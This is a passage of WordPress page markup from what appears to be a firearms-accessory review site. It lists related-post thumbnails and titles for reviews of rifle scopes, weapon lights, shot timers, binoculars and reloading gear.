									<a href="https://tacticol.com/burris-droptine-4-5-14x42-review/" rel="bookmark" title="Burris Droptine 4.5-14x42mm Review » [Burris Scopes Review]" class="post-title">
												Burris Droptine 4.5-14x42mm Review » [Burris Scopes Review]					</a>
								
									</li>
			<li data-id="884" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-crossfire-ii-3-9x40mm-scope-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Crossfire-II-3-9x40-Scope-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Vortex Crossfire II 3-9x40 Scope Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Crossfire-II-3-9x40-Scope-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/Vortex-Crossfire-II-3-9x40-Scope-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Crossfire-II-3-9x40-Scope-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vortex Crossfire II 3-9x40 Scope Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Crossfire-II-3-9x40-Scope-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/Vortex-Crossfire-II-3-9x40-Scope-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-crossfire-ii-3-9x40mm-scope-review/" rel="bookmark" title="Vortex Crossfire II 3-9x40mm Scope Review ( Dead-Hold BDC )" class="post-title">
												Vortex Crossfire II 3-9x40mm Scope Review ( Dead-Hold BDC )					</a>
								
									</li>
			<li data-id="896" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-golden-eagle-scope-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Golden-Eagle-Scope-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Vortex Golden Eagle Scope Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Golden-Eagle-Scope-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/Vortex-Golden-Eagle-Scope-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Golden-Eagle-Scope-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vortex Golden Eagle Scope Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Golden-Eagle-Scope-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/Vortex-Golden-Eagle-Scope-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-golden-eagle-scope-review/" rel="bookmark" title="Vortex Golden Eagle Scope Review » Best Vortex Long Range Scope" class="post-title">
												Vortex Golden Eagle Scope Review » Best Vortex Long Range Scope					</a>
								
									</li>
			<li data-id="1483" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-crossfire-ii-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Crossfire-II-review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Vortex Crossfire II review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Crossfire-II-review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Vortex-Crossfire-II-review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Crossfire-II-review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vortex Crossfire II review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/Vortex-Crossfire-II-review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Vortex-Crossfire-II-review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-crossfire-ii-review/" rel="bookmark" title="Top 5 Best Vortex Crossfire II Scopes Review" class="post-title">
												Top 5 Best Vortex Crossfire II Scopes Review					</a>
								
									</li>
			<li data-id="273" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/pact-club-timer-iii-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/01/Pact-Club-Timer-III-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Pact Club Timer III Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/01/Pact-Club-Timer-III-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/01/Pact-Club-Timer-III-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/01/Pact-Club-Timer-III-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pact Club Timer III Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/01/Pact-Club-Timer-III-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/01/Pact-Club-Timer-III-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/pact-club-timer-iii-review/" rel="bookmark" title="Pact Club Timer III Review | Best Shot Timer Review" class="post-title">
												Pact Club Timer III Review | Best Shot Timer Review					</a>
								
									</li>
			<li data-id="337" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/best-shot-timer-apps/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/01/best-shot-timers-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="best shot timer apps" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/01/best-shot-timers-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/01/best-shot-timers-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/01/best-shot-timers-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best shot timer apps" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/01/best-shot-timers-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/01/best-shot-timers-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/best-shot-timer-apps/" rel="bookmark" title="Top 5 Best Shot Timer Apps – [ Best Shot Timer Apps Review]" class="post-title">
												Top 5 Best Shot Timer Apps – [ Best Shot Timer Apps Review]					</a>
								
									</li>
			<li data-id="567" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-viper-hs-t-6-24x50-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/02/vortex-viper-hs-t-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Vortex Viper HS-T 6-24x50 Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/02/vortex-viper-hs-t-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/vortex-viper-hs-t-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/02/vortex-viper-hs-t-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Vortex Viper HS-T 6-24x50 Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/02/vortex-viper-hs-t-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/vortex-viper-hs-t-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-viper-hs-t-6-24x50-review/" rel="bookmark" title="Vortex Viper HS-T 6-24×50 In-Depth Review" class="post-title">
												Vortex Viper HS-T 6-24×50 In-Depth Review					</a>
								
									</li>
			<li data-id="1376" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/best-scope-torque-wrench/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/best-scope-torque-wrench-for-scope-mounting-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="best scope torque wrench for scope mounting" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/best-scope-torque-wrench-for-scope-mounting-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/best-scope-torque-wrench-for-scope-mounting-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/best-scope-torque-wrench-for-scope-mounting-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best scope torque wrench for scope mounting" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/best-scope-torque-wrench-for-scope-mounting-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/best-scope-torque-wrench-for-scope-mounting-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/best-scope-torque-wrench/" rel="bookmark" title="12+ Best Torque Wrench for Scope Mounting » [ Experts Recommendation ]" class="post-title">
												12+ Best Torque Wrench for Scope Mounting » [ Experts Recommendation ]					</a>
								
									</li>
			<li data-id="581" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/best-brass-tumbler-reloading/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/02/best-brass-tumbler-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="best brass tumbler" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/02/best-brass-tumbler-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/best-brass-tumbler-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/02/best-brass-tumbler-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best brass tumbler" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/02/best-brass-tumbler-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/best-brass-tumbler-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/best-brass-tumbler-reloading/" rel="bookmark" title="Top 10 Best Brass Tumblers for Reloading" class="post-title">
												Top 10 Best Brass Tumblers for Reloading					</a>
								
									</li>
			<li data-id="1048" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/streamlight-69260-tlr-1-hl-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/02/streamlight-69260-tlr-1-hl-review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="streamlight 69260 tlr 1 hl review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/02/streamlight-69260-tlr-1-hl-review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/streamlight-69260-tlr-1-hl-review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/02/streamlight-69260-tlr-1-hl-review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="streamlight 69260 tlr 1 hl review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/02/streamlight-69260-tlr-1-hl-review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/streamlight-69260-tlr-1-hl-review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/streamlight-69260-tlr-1-hl-review/" rel="bookmark" title="Streamlight 69260 TLR 1 HL Review » ( Best Tactical Flashlight Light – Multipurpose )" class="post-title">
												Streamlight 69260 TLR 1 HL Review » ( Best Tactical Flashlight Light – Multipurpose )					</a>
								
									</li>
			<li data-id="1115" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-viper-pst-gen-2-1-6-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Viper-PST-Gen-2-1-6-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="vortex viper pst 1 6x24 gen 2 review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Viper-PST-Gen-2-1-6-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/Vortex-Viper-PST-Gen-2-1-6-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Viper-PST-Gen-2-1-6-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vortex viper pst 1 6x24 gen 2 review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Viper-PST-Gen-2-1-6-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/02/Vortex-Viper-PST-Gen-2-1-6-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-viper-pst-gen-2-1-6-review/" rel="bookmark" title="Vortex Viper PST Gen 2 1 6 Review » ( Vortex Viper PST Gen II 1 6×24 SFP Scope )" class="post-title">
												Vortex Viper PST Gen 2 1 6 Review » ( Vortex Viper PST Gen II 1 6×24 SFP Scope )					</a>
								
									</li>
			<li data-id="2036" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/308-scopes/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Viper-HS-T-6-24x50mm-Riflescope-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Best Scopes for 308 Vortex Viper HS-T 6-24x50mm Riflescope" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Viper-HS-T-6-24x50mm-Riflescope-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Vortex-Viper-HS-T-6-24x50mm-Riflescope-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Viper-HS-T-6-24x50mm-Riflescope-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Best Scopes for 308 Vortex Viper HS-T 6-24x50mm Riflescope" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/06/Vortex-Viper-HS-T-6-24x50mm-Riflescope-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/06/Vortex-Viper-HS-T-6-24x50mm-Riflescope-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/308-scopes/" rel="bookmark" title="Top 10 Best Scopes for 308 ( Long Range and Medium Range)" class="post-title">
												Top 10 Best Scopes for 308 ( Long Range and Medium Range)					</a>
								
									</li>
			<li data-id="1310" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/leupold-vx-freedom-3-9x40-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/Leupold-VX-Freedom-3-9x40-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="leupold vx freedom review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/Leupold-VX-Freedom-3-9x40-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Leupold-VX-Freedom-3-9x40-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/Leupold-VX-Freedom-3-9x40-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="leupold vx freedom review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/Leupold-VX-Freedom-3-9x40-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Leupold-VX-Freedom-3-9x40-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/leupold-vx-freedom-3-9x40-review/" rel="bookmark" title="Leupold VX Freedom 3 9×40 Review » Best Leupold 3-9×40 Duplex Scope" class="post-title">
												Leupold VX Freedom 3 9×40 Review » Best Leupold 3-9×40 Duplex Scope					</a>
								
									</li>
			<li data-id="1502" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/streamlight-tlr-6-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/Streamlight-TLR-6-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Streamlight TLR 6 Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/Streamlight-TLR-6-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Streamlight-TLR-6-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/Streamlight-TLR-6-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Streamlight TLR 6 Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/Streamlight-TLR-6-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Streamlight-TLR-6-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/streamlight-tlr-6-review/" rel="bookmark" title="Streamlight TLR 6 Review » Best Pistol Light [ Subcompact]" class="post-title">
												Streamlight TLR 6 Review » Best Pistol Light [ Subcompact]					</a>
								
									</li>
			<li data-id="1508" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/streamlight-tlr-1-hl-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/Streamlight-TLR-1-HL-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Streamlight TLR 1 HL Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/Streamlight-TLR-1-HL-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Streamlight-TLR-1-HL-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/Streamlight-TLR-1-HL-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Streamlight TLR 1 HL Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/Streamlight-TLR-1-HL-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Streamlight-TLR-1-HL-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/streamlight-tlr-1-hl-review/" rel="bookmark" title="Streamlight TLR 1 HL Review » Best Weapon Mount Tactical Flashlight" class="post-title">
												Streamlight TLR 1 HL Review » Best Weapon Mount Tactical Flashlight					</a>
								
									</li>
			<li data-id="1525" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/leupold-vx-5hd-7-35x56-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/Leupold-VX-5hd-7-35x56-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Leupold VX 5hd 7 35x56 Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/Leupold-VX-5hd-7-35x56-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Leupold-VX-5hd-7-35x56-Review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/Leupold-VX-5hd-7-35x56-Review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Leupold VX 5hd 7 35x56 Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/Leupold-VX-5hd-7-35x56-Review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/Leupold-VX-5hd-7-35x56-Review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/leupold-vx-5hd-7-35x56-review/" rel="bookmark" title="Leupold VX 5hd 7 35×56 Review » Best Long Range Hunting Scope" class="post-title">
												Leupold VX 5hd 7 35×56 Review » Best Long Range Hunting Scope					</a>
								
									</li>
			<li data-id="1533" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/best-leupold-scope-22lr-rifle/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/best-leupold-scope-for-22lr-rifle-3-9x40-Leupold-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="best leupold scope for 22lr rifle" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/best-leupold-scope-for-22lr-rifle-3-9x40-Leupold-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/best-leupold-scope-for-22lr-rifle-3-9x40-Leupold-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/best-leupold-scope-for-22lr-rifle-3-9x40-Leupold-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best leupold scope for 22lr rifle" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/best-leupold-scope-for-22lr-rifle-3-9x40-Leupold-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/best-leupold-scope-for-22lr-rifle-3-9x40-Leupold-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/best-leupold-scope-22lr-rifle/" rel="bookmark" title="3 Best Leupold Scopes for 22lr Rifle » [Best Leupold 22lr Scope]" class="post-title">
												3 Best Leupold Scopes for 22lr Rifle » [Best Leupold 22lr Scope]					</a>
								
									</li>
			<li data-id="1606" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/vortex-diamondback-10x42-binoculars-review/" aria-hidden="true">
				
									<div class="thumb-w"><img width="150" height="150" data-src="https://tacticol.com/wp-content/uploads/2021/03/vortex-diamondback-10x42-binoculars-review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="vortex diamondback 10x42 binoculars review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/vortex-diamondback-10x42-binoculars-review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/vortex-diamondback-10x42-binoculars-review-65x65.png 65w" data-sizes="auto, (max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;"/><noscript><img width="150" height="150" src="https://tacticol.com/wp-content/uploads/2021/03/vortex-diamondback-10x42-binoculars-review-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vortex diamondback 10x42 binoculars review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/vortex-diamondback-10x42-binoculars-review-150x150.png 150w, https://tacticol.com/wp-content/uploads/2021/03/vortex-diamondback-10x42-binoculars-review-65x65.png 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript></div>								</a>
							</div>
																										</div>
								
									<a href="https://tacticol.com/vortex-diamondback-10x42-binoculars-review/" rel="bookmark" title="Vortex Diamondback 10×42 Binoculars Review » Best Vortex Binoculars" class="post-title">
												Vortex Diamondback 10×42 Binoculars Review » Best Vortex Binoculars					</a>
								
									</li>
			<li data-id="2222" class="format-standard">
											<span class="entry-meta clearfix">
					
														</span>
														
						
						<div class="post-thumb">
							
														<div class="entry-thumbnail">
								<a class="post-thumbnail" href="https://tacticol.com/nikon-scope-ar15/" aria-hidden="true">
				
